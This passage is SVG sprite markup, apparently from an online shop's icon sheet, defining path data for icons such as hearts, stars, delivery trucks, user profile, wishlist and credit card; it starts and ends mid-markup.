<path fill-rule="evenodd" clip-rule="evenodd" d="M13.1704 4.83341C13.1704 7.1346 11.3044 9.00008 9.00252 9.00008C6.70063 9.00008 4.83459 7.1346 4.83459 4.83341C4.83459 2.53223 6.70063 0.666748 9.00252 0.666748C11.3044 0.666748 13.1704 2.53223 13.1704 4.83341ZM11.5033 4.83341C11.5033 3.4527 10.3836 2.33341 9.00251 2.33341C7.62138 2.33341 6.50176 3.4527 6.50176 4.83341C6.50176 6.21413 7.62138 7.33341 9.00251 7.33341C10.3836 7.33341 11.5033 6.21413 11.5033 4.83341ZM17.2467 16.1251L15.6712 12.9667C14.9646 11.557 13.5224 10.6668 11.9451 10.6667H6.05997C4.48264 10.6668 3.04048 11.557 2.33384 12.9667L0.758362 16.1251C0.628348 16.383 0.641206 16.6899 0.792341 16.936C0.943477 17.1822 1.21134 17.3325 1.50025 17.3334H16.5048C16.7937 17.3325 17.0616 17.1822 17.2127 16.936C17.3638 16.6899 17.3767 16.383 17.2467 16.1251ZM3.82595 13.7167L2.85066 15.6667H15.1544L14.1791 13.7167C13.7563 12.8701 12.8916 12.3347 11.9451 12.3334H6.05996C5.11343 12.3347 4.24874 12.8701 3.82595 13.7167Z" fill="#181818" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="visibility">
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.9878 11.7C20.3582 7.61646 16.3881 4.95484 11.9939 5C7.629 4.97475 3.69114 7.61877 2.05997 11.67C2.02156 11.7758 2.00129 11.8874 2.00001 12C1.99948 12.1063 2.01986 12.2116 2.05997 12.31C3.68479 16.3691 7.62406 19.022 11.9939 19C16.3588 19.0252 20.2967 16.3812 21.9279 12.33C21.9706 12.2254 21.9911 12.113 21.9878 12C22.0041 11.9007 22.0041 11.7993 21.9878 11.7ZM11.9939 17C8.6124 16.9924 5.5333 15.0498 4.06875 12C5.52824 8.94598 8.61076 7.00199 11.9939 7.00199C15.3771 7.00199 18.4596 8.94598 19.9191 12C18.4545 15.0498 15.3754 16.9924 11.9939 17ZM8.99575 12C8.99575 10.3431 10.3381 9 11.9939 9C13.6498 9 14.9921 10.3431 14.9921 12C14.9921 13.6569 13.6498 15 11.9939 15C10.3381 15 8.99575 13.6569 8.99575 12Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="visibility-off">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.06066 3L2 4.06066L5.27758 7.33824C3.88036 8.45795 2.7586 9.93495 2.05997 11.6701C2.02156 11.7759 2.00129 11.8875 2.00001 12.0001C1.99948 12.1063 2.01986 12.2117 2.05997 12.3101C3.68479 16.3692 7.62406 19.0221 11.9939 19.0001C13.4422 19.0084 14.8434 18.723 16.129 18.1897L18.9706 21.0312L20.0312 19.9706L3.06066 3ZM14.5536 16.6143L12.8232 14.8839C12.5598 14.9595 12.2816 15.0001 11.9939 15.0001C10.3381 15.0001 8.99575 13.6569 8.99575 12.0001C8.99575 11.7129 9.03609 11.4351 9.11141 11.1721L6.70955 8.77022C5.60357 9.60334 4.68941 10.7013 4.06875 12.0001C5.5333 15.0499 8.6124 16.9925 11.9939 17.0001C12.8754 16.9981 13.7364 16.8646 14.5536 16.6143Z" />
<path d="M11.1742 9.11356L14.8792 12.8185C14.9527 12.5583 14.9921 12.2838 14.9921 12.0001C14.9921 10.3432 13.6498 9.00007 11.9939 9.00007C11.7097 9.00007 11.4347 9.03964 11.1742 9.11356Z" />
<path d="M19.9191 12.0001C19.2975 13.2944 18.3851 14.3894 17.2822 15.2216L18.7171 16.6564C20.1111 15.5374 21.2304 14.0624 21.9279 12.3301C21.9706 12.2255 21.9911 12.1131 21.9878 12.0001C22.0041 11.9007 22.0041 11.7994 21.9878 11.7001C20.3582 7.61653 16.3881 4.95491 11.9939 5.00007C10.5489 4.99171 9.15069 5.27589 7.86748 5.80682L9.44159 7.38093C10.2566 7.13322 11.1151 7.00206 11.9939 7.00206C15.3771 7.00206 18.4596 8.94605 19.9191 12.0001Z" />
</symbol><symbol viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="heart">
<path d="M6.37862 1.00005C4.99671 1.00005 3.6222 1.54619 2.57466 2.64249C0.479536 4.83503 0.473517 8.35409 2.56622 10.5483L10.9486 19.3391C11.1515 19.5536 11.5371 19.5536 11.74 19.3391C14.5362 16.4128 17.3261 13.4832 20.1224 10.5568C22.2175 8.36421 22.2175 4.84358 20.1224 2.651C18.0273 0.458421 14.601 0.458372 12.5059 2.651L11.3486 3.85091L10.1912 2.64249C9.06169 1.45591 7.66226 0.994307 6.37868 1.00005H6.37862ZM6.37862 2.07231C7.46763 2.07231 8.56236 2.5147 9.40819 3.39988L10.957 5.02529C11.1599 5.23982 11.5455 5.23982 11.7485 5.02529L13.2888 3.40839C14.9804 1.63801 17.6477 1.63805 19.3394 3.40839C21.031 5.17873 21.031 8.03757 19.3394 9.8079C16.6761 12.5951 14.0117 15.3861 11.3485 18.1733L3.35758 9.79941C1.6671 8.02688 1.66595 5.17018 3.35758 3.39988C4.20338 2.51471 5.28961 2.07231 6.37862 2.07231Z" fill="currentColor" stroke="currentColor" stroke-width="0.5" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="heart-lc">
<path d="M10 5.76219L9.08842 4.49434C7.2413 1.92526 3.31108 2.29693 1.9783 5.16673C1.2833 6.66322 1.54415 8.42959 2.642 9.66133L10 17.9167L17.358 9.66133C18.4558 8.42959 18.7167 6.66322 18.0217 5.16673C16.6889 2.29693 12.7587 1.92526 10.9116 4.49434L10 5.76219Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg" id="heart-solid">
 <g>
  <path stroke="null" fill-rule="evenodd" clip-rule="evenodd" d="m10,2.07c1.1586,-1.26976 2.7819,-2.01646 4.5,-2.07c3.0376,0 5.5,2.46243 5.5,5.5c0,3.59623 -3.9978,7.5375 -6.3954,9.9013c-0.2159,0.2128 -0.4188,0.4129 -0.6046,0.5987l-2.28,2.28c-0.1405,0.1407 -0.3312,0.2198 -0.53,0.22l-0.38,0c-0.19884,-0.0002 -0.38948,-0.0793 -0.53,-0.22l-2.28,-2.28c-0.18584,-0.1858 -0.38873,-0.3859 -0.6046,-0.5987c-2.39765,-2.3638 -6.3954,-6.30507 -6.3954,-9.9013c0,-3.03757 2.46243,-5.5 5.5,-5.5c1.7181,0.05354 3.34137,0.80024 4.5,2.07z" fill="#181818" id="heart-solid_svg_1" />
  <path id="heart-solid_svg_2" d="m4.37505,1.62507l0.74991,-0.18758" fill="currentColor" />
 </g>

</symbol><symbol viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg" id="heart-solid-white">
 <g>
  <path stroke="null" fill-rule="evenodd" clip-rule="evenodd" d="m10,2.07c1.1586,-1.26976 2.7819,-2.01646 4.5,-2.07c3.0376,0 5.5,2.46243 5.5,5.5c0,3.59623 -3.9978,7.5375 -6.3954,9.9013c-0.2159,0.2128 -0.4188,0.4129 -0.6046,0.5987l-2.28,2.28c-0.1405,0.1407 -0.3312,0.2198 -0.53,0.22l-0.38,0c-0.19884,-0.0002 -0.38948,-0.0793 -0.53,-0.22l-2.28,-2.28c-0.18584,-0.1858 -0.38873,-0.3859 -0.6046,-0.5987c-2.39765,-2.3638 -6.3954,-6.30507 -6.3954,-9.9013c0,-3.03757 2.46243,-5.5 5.5,-5.5c1.7181,0.05354 3.34137,0.80024 4.5,2.07z" fill="#fff" id="heart-solid-white_svg_1" />
  <path id="heart-solid-white_svg_2" d="m4.37505,1.62507l0.74991,-0.18758" fill="currentColor" />
 </g>

</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="trash">
<path d="M2 3.99992H3.33333M3.33333 3.99992H14M3.33333 3.99992V13.3333C3.33333 13.6869 3.47381 14.026 3.72386 14.2761C3.97391 14.5261 4.31304 14.6666 4.66667 14.6666H11.3333C11.687 14.6666 12.0261 14.5261 12.2761 14.2761C12.5262 14.026 12.6667 13.6869 12.6667 13.3333V3.99992H3.33333ZM5.33333 3.99992V2.66659C5.33333 2.31296 5.47381 1.97382 5.72386 1.72378C5.97391 1.47373 6.31304 1.33325 6.66667 1.33325H9.33333C9.68696 1.33325 10.0261 1.47373 10.2761 1.72378C10.5262 1.97382 10.6667 2.31296 10.6667 2.66659V3.99992" stroke="#101111" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="close">
<path d="M6.513 7.947l-4.94 4.94L2.987 14.3l4.94-4.94 5.013 5.013 1.414-1.414L9.34 7.947l4.96-4.96-1.414-1.414-4.96 4.96L3.04 1.646 1.626 3.06l4.887 4.887z" fill="currentColor" fill-rule="evenodd" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="close-overlay">
<path d="M15 1.00002L0.999983 15.0001M0.999983 1.00002L15 15.0001" stroke="#101111" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="arrow">
    <path d="M4 8H12M12 8L8 4M12 8L8 12" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="phone">
<path d="M18.3332 14.1004V16.6004C18.3341 16.8325 18.2866 17.0622 18.1936 17.2749C18.1006 17.4875 17.9643 17.6784 17.7933 17.8353C17.6222 17.9922 17.4203 18.1116 17.2005 18.186C16.9806 18.2603 16.7477 18.288 16.5165 18.2671C13.9522 17.9884 11.489 17.1122 9.32486 15.7087C7.31139 14.4293 5.60431 12.7222 4.32486 10.7087C2.91651 8.53474 2.04007 6.05957 1.76653 3.48374C1.7457 3.2533 1.77309 3.02104 1.84695 2.80176C1.9208 2.58248 2.03951 2.38098 2.1955 2.21009C2.3515 2.0392 2.54137 1.90266 2.75302 1.80917C2.96468 1.71569 3.19348 1.66729 3.42486 1.66707H5.92486C6.32928 1.66309 6.72136 1.80631 7.028 2.07002C7.33464 2.33373 7.53493 2.69995 7.59153 3.10041C7.69705 3.90046 7.89274 4.68601 8.17486 5.44207C8.28698 5.74034 8.31125 6.0645 8.24478 6.37614C8.17832 6.68778 8.02392 6.97383 7.79986 7.20041L6.74153 8.25874C7.92783 10.345 9.65524 12.0724 11.7415 13.2587L12.7999 12.2004C13.0264 11.9764 13.3125 11.8219 13.6241 11.7555C13.9358 11.689 14.2599 11.7133 14.5582 11.8254C15.3143 12.1075 16.0998 12.3032 16.8999 12.4087C17.3047 12.4658 17.6744 12.6697 17.9386 12.9817C18.2029 13.2936 18.3433 13.6917 18.3332 14.1004Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg" id="star-icon">
<g id="star-icon_Group">
<path id="star-icon_Vector" d="M7 1L8.8544 4.7568L13 5.3592L10 8.2832L10.708 12.4128L7 10.4632L3.292 12.4128L4 8.2832L1 5.3592L5.1456 4.7568L7 1Z" fill="#101111" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
</g>
</symbol><symbol viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg" id="star">
<g clip-path="url(#star_clip0_4943_5647)">
<path d="M7.63067 1.788C7.76731 1.45948 8.23269 1.45948 8.36933 1.788L10.0222 5.76198C10.0798 5.90047 10.21 5.9951 10.3596 6.00709L14.6498 6.35103C15.0045 6.37947 15.1483 6.82207 14.8781 7.05354L11.6094 9.85354C11.4954 9.95112 11.4457 10.1042 11.4805 10.2501L12.4791 14.4367C12.5617 14.7828 12.1852 15.0563 11.8816 14.8709L8.2085 12.6274C8.0805 12.5492 7.9195 12.5492 7.7915 12.6274L4.11845 14.8709C3.81481 15.0563 3.43831 14.7828 3.52086 14.4367L4.51951 10.2501C4.55431 10.1042 4.50456 9.95112 4.39065 9.85354L1.12193 7.05354C0.851716 6.82207 0.995526 6.37947 1.35019 6.35103L5.64044 6.00709C5.78995 5.9951 5.9202 5.90047 5.9778 5.76198L7.63067 1.788Z" fill="#101111" />
</g>
<defs>
<clipPath id="star_clip0_4943_5647">
<rect width="16" height="16" fill="white" transform="translate(0 0.5)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg" id="star-half">
<g clip-path="url(#star-half_clip0_4943_5657)">
<path d="M7.63067 1.788C7.76731 1.45948 8.23269 1.45948 8.36933 1.788L10.0222 5.76198C10.0798 5.90047 10.21 5.9951 10.3596 6.00709L14.6498 6.35103C15.0045 6.37947 15.1483 6.82207 14.8781 7.05354L11.6094 9.85354C11.4954 9.95112 11.4457 10.1042 11.4805 10.2501L12.4791 14.4367C12.5617 14.7828 12.1852 15.0563 11.8816 14.8709L8.2085 12.6274C8.0805 12.5492 7.9195 12.5492 7.7915 12.6274L4.11845 14.8709C3.81481 15.0563 3.43831 14.7828 3.52086 14.4367L4.51951 10.2501C4.55431 10.1042 4.50456 9.95112 4.39065 9.85354L1.12193 7.05354C0.851716 6.82207 0.995526 6.37947 1.35019 6.35103L5.64044 6.00709C5.78995 5.9951 5.9202 5.90047 5.9778 5.76198L7.63067 1.788Z" fill="#E1E3E4" />
<g clip-path="url(#star-half_clip1_4943_5657)">
<path d="M7.63067 1.788C7.76731 1.45948 8.23269 1.45948 8.36933 1.788L10.0222 5.76198C10.0798 5.90047 10.21 5.9951 10.3596 6.00709L14.6498 6.35103C15.0045 6.37947 15.1483 6.82207 14.8781 7.05354L11.6094 9.85354C11.4954 9.95112 11.4457 10.1042 11.4805 10.2501L12.4791 14.4367C12.5617 14.7828 12.1852 15.0563 11.8816 14.8709L8.2085 12.6274C8.0805 12.5492 7.9195 12.5492 7.7915 12.6274L4.11845 14.8709C3.81481 15.0563 3.43831 14.7828 3.52086 14.4367L4.51951 10.2501C4.55431 10.1042 4.50456 9.95112 4.39065 9.85354L1.12193 7.05354C0.851716 6.82207 0.995526 6.37947 1.35019 6.35103L5.64044 6.00709C5.78995 5.9951 5.9202 5.90047 5.9778 5.76198L7.63067 1.788Z" fill="#101111" />
</g>
</g>
<defs>
<clipPath id="star-half_clip0_4943_5657">
<rect width="16" height="16" fill="white" transform="translate(0 0.5)" />
</clipPath>
<clipPath id="star-half_clip1_4943_5657">
<rect width="8" height="16" fill="white" transform="translate(0 0.5)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg" id="star-empty">
<path d="M7.63067 0.787997C7.76731 0.45948 8.23269 0.459479 8.36933 0.787996L10.0222 4.76198C10.0798 4.90047 10.21 4.9951 10.3596 5.00709L14.6498 5.35103C15.0045 5.37947 15.1483 5.82207 14.8781 6.05354L11.6094 8.85354C11.4954 8.95112 11.4457 9.10423 11.4805 9.25014L12.4791 13.4367C12.5617 13.7828 12.1852 14.0563 11.8816 13.8709L8.2085 11.6274C8.0805 11.5492 7.9195 11.5492 7.7915 11.6274L4.11845 13.8709C3.81481 14.0563 3.43831 13.7828 3.52086 13.4367L4.51951 9.25014C4.55431 9.10423 4.50456 8.95112 4.39065 8.85354L1.12193 6.05354C0.851716 5.82207 0.995526 5.37947 1.35019 5.35103L5.64044 5.00709C5.78995 4.9951 5.9202 4.90047 5.9778 4.76198L7.63067 0.787997Z" fill="#E1E3E4" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 13" fill="none" id="star-empty-bordered">
<path d="M7 1L8.8544 4.7568L13 5.3592L10 8.2832L10.708 12.4128L7 10.4632L3.292 12.4128L4 8.2832L1 5.3592L5.1456 4.7568L7 1Z" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="mail-icon">
<path d="M18.3327 4.99992C18.3327 4.08325 17.5827 3.33325 16.666 3.33325H3.33268C2.41602 3.33325 1.66602 4.08325 1.66602 4.99992M18.3327 4.99992V14.9999C18.3327 15.9166 17.5827 16.6666 16.666 16.6666H3.33268C2.41602 16.6666 1.66602 15.9166 1.66602 14.9999V4.99992M18.3327 4.99992L9.99935 10.8333L1.66602 4.99992" stroke="#101111" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="gift">
<g clip-path="url(#gift_clip0_1683_46786)">
<path d="M16.6668 10V18.3333H3.3335V10" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M18.3332 5.83301H1.6665V9.99967H18.3332V5.83301Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10 18.333V5.83301" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99984 5.83366H6.24984C5.6973 5.83366 5.1674 5.61417 4.7767 5.22346C4.386 4.83276 4.1665 4.30286 4.1665 3.75033C4.1665 3.19779 4.386 2.66789 4.7767 2.27719C5.1674 1.88649 5.6973 1.66699 6.24984 1.66699C9.1665 1.66699 9.99984 5.83366 9.99984 5.83366Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10 5.83366H13.75C14.3025 5.83366 14.8324 5.61417 15.2231 5.22346C15.6138 4.83276 15.8333 4.30286 15.8333 3.75033C15.8333 3.19779 15.6138 2.66789 15.2231 2.27719C14.8324 1.88649 14.3025 1.66699 13.75 1.66699C10.8333 1.66699 10 5.83366 10 5.83366Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="gift_clip0_1683_46786">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="delivery">
<g clip-path="url(#delivery_clip0_1471_48033)">
<path d="M13.3333 13.3333V2.5H0.833332V13.3333H13.3333ZM13.3333 13.3333H19.1667V9.16667L16.6667 6.66667H13.3333V13.3333ZM6.66667 15.4167C6.66667 16.5673 5.73393 17.5 4.58333 17.5C3.43274 17.5 2.5 16.5673 2.5 15.4167C2.5 14.2661 3.43274 13.3333 4.58333 13.3333C5.73393 13.3333 6.66667 14.2661 6.66667 15.4167ZM17.5 15.4167C17.5 16.5673 16.5673 17.5 15.4167 17.5C14.2661 17.5 13.3333 16.5673 13.3333 15.4167C13.3333 14.2661 14.2661 13.3333 15.4167 13.3333C16.5673 13.3333 17.5 14.2661 17.5 15.4167Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="delivery_clip0_1471_48033">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="expedited-delivery">
<g clip-path="url(#expedited-delivery_clip0_1537_28701)">
<path d="M0.833374 2.5H13.3334V13.3333M13.3334 13.3333H0.833374M13.3334 13.3333H19.1667V9.16667L16.6667 6.66667H13.3334V13.3333ZM6.66671 15.4167C6.66671 16.5673 5.73397 17.5 4.58337 17.5C3.43278 17.5 2.50004 16.5673 2.50004 15.4167C2.50004 14.2661 3.43278 13.3333 4.58337 13.3333C5.73397 13.3333 6.66671 14.2661 6.66671 15.4167ZM17.5 15.4167C17.5 16.5673 16.5673 17.5 15.4167 17.5C14.2661 17.5 13.3334 16.5673 13.3334 15.4167C13.3334 14.2661 14.2661 13.3333 15.4167 13.3333C16.5673 13.3333 17.5 14.2661 17.5 15.4167Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M6 6H0" stroke="#101111" stroke-width="1.7" stroke-linecap="round" />
<path d="M6 9L2 9" stroke="#101111" stroke-width="1.7" stroke-linecap="round" />
</g>
<defs>
<clipPath id="expedited-delivery_clip0_1537_28701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="collect">
<path d="M16.5 9.39954L7.5 4.20954M3.27 6.95954L12 12.0095L20.73 6.95954M12 22.0795V11.9995M21 15.9995V7.99954C20.9996 7.64881 20.9071 7.30435 20.7315 7.0007C20.556 6.69705 20.3037 6.4449 20 6.26954L13 2.26954C12.696 2.094 12.3511 2.00159 12 2.00159C11.6489 2.00159 11.304 2.094 11 2.26954L4 6.26954C3.69626 6.4449 3.44398 6.69705 3.26846 7.0007C3.09294 7.30435 3.00036 7.64881 3 7.99954V15.9995C3.00036 16.3503 3.09294 16.6947 3.26846 16.9984C3.44398 17.302 3.69626 17.5542 4 17.7295L11 21.7295C11.304 21.9051 11.6489 21.9975 12 21.9975C12.3511 21.9975 12.696 21.9051 13 21.7295L20 17.7295C20.3037 17.5542 20.556 17.302 20.7315 16.9984C20.9071 16.6947 20.9996 16.3503 21 15.9995Z" stroke="#101111" stroke-width="2.04" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="logout">
<g clip-path="url(#logout_clip0_2506_30296)">
<path d="M6 14.001H3.33333C2.97971 14.001 2.64057 13.8605 2.39052 13.6105C2.14048 13.3604 2 13.0213 2 12.6676V3.33431C2 2.98069 2.14048 2.64155 2.39052 2.3915C2.64057 2.14145 2.97971 2.00098 3.33333 2.00098H6" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10.666 11.3346L13.9993 8.0013L10.666 4.66797" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M14 8.00098H6" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="logout_clip0_2506_30296">
<rect width="16" height="16" fill="white" transform="translate(0 0.000976562)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="myorders">
<path d="M5.33398 4.00098H14.0007" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M5.33398 8.00098H14.0007" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M5.33398 12.001H14.0007" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M2 4.00098H2.00704" stroke="black" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
<path d="M2 8.00098H2.00704" stroke="black" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
<path d="M2 12.001H2.00704" stroke="black" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="myprofile">
<path d="M2.66602 14.0007V11.6493C2.66587 11.4994 2.69756 11.3517 2.75841 11.2187C2.81926 11.0858 2.90747 10.9714 3.01555 10.8854C4.4958 9.797 6.2374 9.25789 7.99935 9.34264C9.7613 9.25789 11.5029 9.797 12.9831 10.8854C13.0912 10.9714 13.1794 11.0858 13.2403 11.2187C13.3011 11.3517 13.3328 11.4994 13.3327 11.6493V14.0007" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
<path d="M8.00065 7.33431C9.47341 7.33431 10.6673 6.1404 10.6673 4.66764C10.6673 3.19488 9.47341 2.00098 8.00065 2.00098C6.52789 2.00098 5.33398 3.19488 5.33398 4.66764C5.33398 6.1404 6.52789 7.33431 8.00065 7.33431Z" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="myrewards">
<path d="M13.3327 8.0013C13.3327 7.1259 13.8949 6.38195 14.6781 6.11086C15.026 5.99042 15.3327 5.70283 15.3327 5.33464V3.33463C15.3327 2.96645 15.0342 2.66797 14.666 2.66797H1.33268C0.964494 2.66797 0.666016 2.96645 0.666016 3.33464V5.33464C0.666016 5.70283 0.972683 5.99042 1.32062 6.11086C2.10375 6.38195 2.66602 7.1259 2.66602 8.0013C2.66602 8.87671 2.10375 9.62065 1.32062 9.89174C0.972683 10.0122 0.666016 10.2998 0.666016 10.668V12.668C0.666016 13.0362 0.964492 13.3346 1.33268 13.3346H14.666C15.0342 13.3346 15.3327 13.0362 15.3327 12.668V10.668C15.3327 10.2998 15.026 10.0122 14.6781 9.89174C13.8949 9.62065 13.3327 8.87671 13.3327 8.0013Z" stroke="#212121" stroke-miterlimit="10" stroke-linecap="square" />
<path d="M5.33203 6.66797H10.6654" stroke="#212121" stroke-miterlimit="10" stroke-linecap="round" />
<path d="M5.33203 9.33496H10.6654" stroke="#212121" stroke-miterlimit="10" stroke-linecap="round" />
</symbol><symbol viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg" id="mywishlist">
<path d="M13.8941 2.07455C13.5536 1.73389 13.1493 1.46365 12.7043 1.27927C12.2593 1.0949 11.7824 1 11.3007 1C10.8191 1 10.3421 1.0949 9.89716 1.27927C9.45219 1.46365 9.0479 1.73389 8.7074 2.07455L8.00073 2.78122L7.29406 2.07455C6.60627 1.38676 5.67342 1.00036 4.70073 1.00036C3.72804 1.00036 2.79519 1.38676 2.1074 2.07455C1.4196 2.76235 1.0332 3.69519 1.0332 4.66788C1.0332 5.64057 1.4196 6.57342 2.1074 7.26122L2.81406 7.96788L8.00073 13.1545L13.1874 7.96788L13.8941 7.26122C14.2347 6.92071 14.505 6.51643 14.6893 6.07145C14.8737 5.62648 14.9686 5.14954 14.9686 4.66788C14.9686 4.18623 14.8737 3.70929 14.6893 3.26431C14.505 2.81934 14.2347 2.41505 13.8941 2.07455V2.07455Z" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 26 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="shipping">
<path d="M16.998 16V3H1.99805V16H16.998ZM16.998 16H23.998V11L20.998 8H16.998V16ZM8.99805 18.5C8.99805 19.8807 7.87876 21 6.49805 21C5.11734 21 3.99805 19.8807 3.99805 18.5C3.99805 17.1193 5.11734 16 6.49805 16C7.87876 16 8.99805 17.1193 8.99805 18.5ZM21.998 18.5C21.998 19.8807 20.8788 21 19.498 21C18.1173 21 16.998 19.8807 16.998 18.5C16.998 17.1193 18.1173 16 19.498 16C20.8788 16 21.998 17.1193 21.998 18.5Z" stroke="white" stroke-width="2.04" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="clear">
    <g clip-path="url(#clear_clip0_3970_54846)">
        <rect width="16" height="16" rx="8" fill="currentColor" />
        <path d="M10.8284 5.17218L5.17157 10.829M5.17157 5.17218L10.8284 10.829" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    </g>
    <defs>
        <clipPath id="clear_clip0_3970_54846">
            <rect width="16" height="16" fill="white" />
        </clipPath>
    </defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="credit-card">
<g clip-path="url(#credit-card_clip0_17_759)">
<path d="M0.833374 8.33334H19.1667M2.50004 3.33334H17.5C18.4205 3.33334 19.1667 4.07953 19.1667 5V15C19.1667 15.9205 18.4205 16.6667 17.5 16.6667H2.50004C1.57957 16.6667 0.833374 15.9205 0.833374 15V5C0.833374 4.07953 1.57957 3.33334 2.50004 3.33334Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="credit-card_clip0_17_759">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="rewards">
<g clip-path="url(#rewards_clip0_568_17332)">
<path d="M16.6667 10C16.6667 8.9646 17.296 8.07633 18.193 7.6967C18.7016 7.48144 19.1667 7.05229 19.1667 6.5V4.33334C19.1667 3.78105 18.719 3.33334 18.1667 3.33334H1.83338C1.28109 3.33334 0.833374 3.78105 0.833374 4.33334V6.5C0.833374 7.05229 1.29851 7.48144 1.80712 7.6967C2.70412 8.07633 3.33337 8.9646 3.33337 10C3.33337 11.0354 2.70412 11.9237 1.80712 12.3033C1.29851 12.5186 0.833374 12.9477 0.833374 13.5V15.6667C0.833374 16.219 1.28109 16.6667 1.83337 16.6667H18.1667C18.719 16.6667 19.1667 16.219 19.1667 15.6667V13.5C19.1667 12.9477 18.7016 12.5186 18.193 12.3033C17.296 11.9237 16.6667 11.0354 16.6667 10Z" stroke="#212121" stroke-width="1.7" stroke-miterlimit="10" stroke-linecap="square" />
<path d="M6.66675 8.33334H13.3334" stroke="#212121" stroke-width="1.7" stroke-miterlimit="10" stroke-linecap="round" />
<path d="M6.66675 11.6667H13.3334" stroke="#212121" stroke-width="1.7" stroke-miterlimit="10" stroke-linecap="round" />
</g>
<defs>
<clipPath id="rewards_clip0_568_17332">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol fill="#000000" viewBox="0 -34.55 120.32627 51.200003" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" id="apple-pay">
  <defs id="apple-pay_defs2"></defs>
